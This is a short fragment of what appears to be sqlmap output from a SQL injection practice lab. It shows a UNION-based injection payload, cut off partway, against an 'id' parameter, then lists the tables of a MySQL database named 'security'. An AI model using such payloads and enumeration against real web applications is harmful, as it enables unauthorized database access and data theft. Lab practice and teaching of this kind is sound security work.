 Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5927' UNION ALL SELECT NULL,NULL,CONCAT(0x71716
---
[19:05:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.3.29
back-end DBMS: MySQL >= 5.0
[19:05:36] [INFO] fetching tables for database: 'security'
[19:05:36] [INFO] used SQL query returns 4 entries
[19:05:36] [INFO] resumed: 'emails'
[19:05:36] [INFO] resumed: 'referers'
[19:05:36] [INFO] resumed: 'uagents'
[19:05:36] [INFO] resumed: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+